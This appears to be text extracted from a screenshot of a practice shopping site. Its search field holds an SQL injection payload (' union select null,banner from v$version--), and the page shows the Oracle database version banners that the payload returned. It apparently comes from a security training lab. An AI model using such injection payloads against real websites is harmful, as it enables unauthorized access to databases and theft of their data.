 WE LIKE TO
SHOP
' union select null,banner from v$version--
Refine your search:
All Clothing, shoes and accessories Corporate gifts Lifestyle Pets Toys & Games
CORE 11.2.0.2.0 Production
NLSRTL Version 11.2.0.2.0 - Production
Oracle Database 11g Express Edition Release 11.2.0.2.0 - 64bit Production
PL/SQL Release 11.2.0.2.0 - Production
TNS for Linux: Version 11.2.0.2.0 - Production